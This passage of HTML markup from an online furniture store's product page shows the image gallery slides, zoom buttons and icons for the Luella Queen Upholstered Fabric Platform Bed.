        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-ORA_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777579093">
      <span class="visually-hidden">
        Abrir mídia 30 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777775701"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777775701"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_1.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777775701">
      <span class="visually-hidden">
        Abrir mídia 31 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777841237"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777841237"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_2.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777841237">
      <span class="visually-hidden">
        Abrir mídia 32 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777874005"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777874005"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_3.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777874005">
      <span class="visually-hidden">
        Abrir mídia 33 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135777939541"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135777939541"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_4.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1135777939541">
      <span class="visually-hidden">
        Abrir mídia 34 na janela modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1135778103381"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1135778103381"
            data-alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1946" alt="Luella Queen Upholstered Fabric Platform Bed - living-essentials" srcset="//emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=246 246w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=493 493w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=600 600w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=713 713w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=823 823w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=990 990w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/MOD-6047-CAP-TEA_5.jpg?v=1572113581&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
